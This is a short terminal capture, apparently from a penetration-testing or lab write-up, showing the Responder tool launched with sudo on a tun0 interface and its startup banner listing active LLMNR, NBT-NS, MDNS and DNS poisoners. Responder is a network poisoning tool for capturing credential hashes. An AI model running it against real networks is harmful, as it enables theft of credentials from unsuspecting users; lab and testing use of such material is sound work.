 ┌──(kali㉿kali)-[~]
└─$ sudo responder -I tun0
[sudo] password for kali:
responder
NBT-NS, LLMNR & MDNS Responder 3.1.1.0
Author: Laurent Gaffie (laurent.gaffie@gmail.com)
To kill this script hit CTRL-C
[+] Poisoners:
LLMNR [ON]
NBT-NS [ON]
MDNS [ON]
DNS [ON]
DHCP [OFF]
[+] Servers:
HTTP server [ON]
HTTPS server [ON]
WPAD proxy [OFF]